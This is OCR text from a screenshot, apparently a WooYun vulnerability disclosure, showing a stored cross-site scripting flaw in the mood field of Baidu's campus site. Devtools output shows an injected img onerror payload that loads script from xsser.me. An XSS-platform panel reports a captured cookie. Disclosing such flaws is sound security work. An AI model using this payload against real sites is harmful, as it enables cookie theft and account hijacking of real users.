 百度校园 | 看见你的光芒
Xsser
campus.baidu.com
截获新cookie
http://campus.baidu.com/
Bai du 校园 看见你的光芒
校园微博 加入百度
校园首页 新闻中心 活动直播 技术体验 校园课程 实训威客 校园网盟 创意孵化 校园论坛 关于我们
会员信息
搜索达人
欢迎您, majiage
积分: 10
搜 无疆界
SEARCH THE WORLD
签 到 抽 奖
个性签名:
百度校园·搜索达人
li.li5 224px × 43px
我的心情:
Elements Resources Network Sources Timeline Profiles Audits Console
<li class="li3">…</li>
<li class="li4">…</li>
<li class="li5" style="position:relative;top:0px;left:0px;z-index:999">
"我的心情："
<img src="/images/Mood/b37_s1.gif" onerror="with(document)body.appendChild(createElement('script')).src='//xsser.me/W6XZPx?1353073324'//"" style=
"cursor:pointer;width:24px;height:24px;" id="changeMood">
<div id="moodContainer" style="display:none;z-index:999;position:absolute;top:36px;width:538px;right:0px;background:#fff;border:1px solid
Computed Show inherited
Styles
element.style {
}
www.wooyun.org